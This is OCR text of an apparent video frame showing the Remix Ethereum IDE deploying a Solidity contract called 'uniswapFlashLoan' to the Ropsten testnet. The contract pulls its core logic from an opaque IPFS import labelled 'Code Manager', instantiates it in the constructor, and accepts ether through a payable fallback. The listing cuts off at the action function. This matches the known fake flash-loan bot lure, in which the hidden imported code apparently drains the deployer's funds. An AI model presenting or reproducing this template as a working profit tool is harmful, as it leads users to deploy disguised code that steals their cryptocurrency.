 Remix - Ethereum IDE
remix.ethereum.org/?#code=Ly8gU1BEWC1MaWNlbnNlLUlkZW50aWZpZXI6IE1JVApwcmFnbWEgc29saWRpdHkgXjAuOC4wOwoKaW1wb3J0ICJAb3BlbnplcHBlbGluL
Apps d s GitHub - ZiTAL...
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
i
Ropsten (3) network
ACCOUNT
0x3F3...797a3 (0.19997896
GAS LIMIT
3000000
VALUE
0 wei
CONTRACT
uniswapFlashLoan - flashloans.sol
DEPLOY
_TOKENNAME: joetoken
_TOKENSYMBOL: ERF
_LOANAMOUNT: 1000
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Home flashloans.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // uniswapSwap Smart Contracts
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
10 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
11
12 // Code Manager
13 import "ipfs://QmeLmYPsbe1j9E92S7TbmhpVAWGvUSe7hHite3dnk3pn8d";
14
15
16 contract uniswapFlashLoan {
17 string public tokenName;
18 string public tokenSymbol;
19 uint loanAmount;
20 Manager manager;
21
22 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 loanAmount = _loanAmount;
26
27 manager = new Manager();
28 }
29
30 function() external payable {}
31
32 function action() public payable {
1 listen on network Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.0.0
• ethers.js
• swarmgw
• remix (run remix.help() for more info)
creation of uniswapFlashLoan pending...
https://ropsten.etherscan.io/tx/0xb1fa19889e26cd070a5f5edf57be8cd929746fe116b21346c3c448071683c59a
>